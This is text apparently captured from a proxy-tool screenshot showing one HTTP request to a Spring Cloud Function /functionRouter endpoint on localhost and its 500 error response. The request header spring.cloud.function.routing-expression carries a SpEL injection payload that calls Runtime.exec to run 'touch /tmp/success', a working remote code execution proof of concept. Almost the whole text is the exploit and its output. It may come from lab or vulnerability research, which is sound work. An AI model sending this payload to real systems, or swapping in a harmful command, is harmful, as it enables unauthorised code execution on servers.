 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /tmp/success")
9 Content-Type: text/plain
10 Content-Length: 9
11
12 aaasdzxcx
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 140
4 connection: close
5
6 {
"timestamp":"2022-03-28T16:19:54.267+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"838e84d6-1"
}